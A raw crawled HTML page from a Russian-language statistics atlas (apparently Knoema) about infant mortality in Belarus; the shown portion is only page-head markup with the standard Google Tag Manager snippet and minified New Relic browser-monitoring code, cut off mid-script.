

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.knoema.com/atlas/%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%B4%D0%BE-1-%D0%B3%D0%BE%D0%B4%D0%B0-%D0%BD%D0%B0-1000-%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D1%8B%D1%85-%D0%B6%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8
body_size: 38734
content:


<!DOCTYPE html>
<html lang="ru-RU" dir="ltr"  class="chrome chrome120" 	xmlns:fb="http://www.facebook.com/2008/fbml" >
<head runat="server" 	prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# knoema-com: http://ogp.me/ns/fb/knoema-com#" >
    		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-NTMKTKM');</script>
		<!-- End Google Tag Manager -->

    
	
    <link rel="amphtml" href="http://ru.knoema.com/atlas/%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%B4%D0%BE-1-%D0%B3%D0%BE%D0%B4%D0%B0-%D0%BD%D0%B0-1000-%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D1%8B%D1%85-%D0%B6%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8?mode=amp" />


    <meta charset="utf-8" /><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"313cca50ec","applicationID":"1572704","transactionName":"bwEAbUYFXkEAVRUICVZLL293S3FGDVcSIglWEBBWWAhVQE5fDwUPWwUWVkY=","queueTime":0,"applicationTime":409,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:false},ajax:{deny_list:[]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgAFWFJACQYHVlZSAw==",licenseKey:"313cca50ec",applicationID:"1572704",browserID:"1572856"};;/*! For license information please see nr-loader-full-1.303.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>s,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function d(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),g(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return g(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),g(e,t)}))}function g(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>d});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),a=50;var s=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)s.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,s,l,f;let h;try{s=this,o=[...arguments],l="function"==typeof n?n(o,s):n||{}}catch(t){u([t,"",[o,s,c],l],e)}i(r+"start",[o,s,c],l,d);const g=performance.now();let p;try{return f=t.apply(s,o),p=performance.now(),f}catch(e){throw p=performance.now(),i(r+"err",[o,s,e],l,d),h=e,h}finally{const e=p-g,t={start:g,end:p,duration:e,isLongTask:e>=a,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,s],l,d),i(r+"end",[o,s,f],l,d)}}}function i(r,n,i,o){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,d="fn"+s,u="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,d,u=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[u,t,r,c,d],void 0,o.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(s.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>s,CH:()=>h,Dl:()=>R,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>_,Tb:()=>l,U2:()=>o,V1:()=>T,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>g,fF:()=>f,hG:()=>i,k6:()=>a,nb:()=>p,o5:()=>u});const n="api-",i="addPageAction",o="addToTrace",a="addRelease",s="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",h="recordReplay",g="register",p="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",R="setUserId",w="start",x="wrapLogger",T="measure",_="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function o(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:e.eventSource,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>o,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>A});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",f=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),g=r(9324);let p=0;const m={buildEnv:g.F3,distMethod:g.Xs,version:g.xv,originTime:h.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++p}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var R=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const _={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,u.a)(e,_),S=new Set;function A(e,t={},r,a){let{init:s,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,d=e.loader_config}e.init=f(s||{}),e.loader_config=E(d||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const g=e.init,p=[c.beacon,c.errorBeacon];S.has(e.agentIdentifier)||(g.proxy.assets&&(w(g.proxy.assets),p.push(g.proxy.assets)),g.proxy.beacon&&p.push(g.proxy.beacon),e.beacons=[...p],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",R.B),e.runSoftNavOverSpa&&=!0===g.soft_navigations.enabled&&g.feature_flags.includes("soft_nav")),u.denyList=[...g.ajax.deny_list||[],...g.ajax.block_internal?p:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),S.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!R.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),S.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>f,bv:()=>o,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>s,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),f=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>o,_s:()=>s,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o="errorDuringReplay",a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>s,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,o=1e6,a="SESSION_ERROR",s={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var 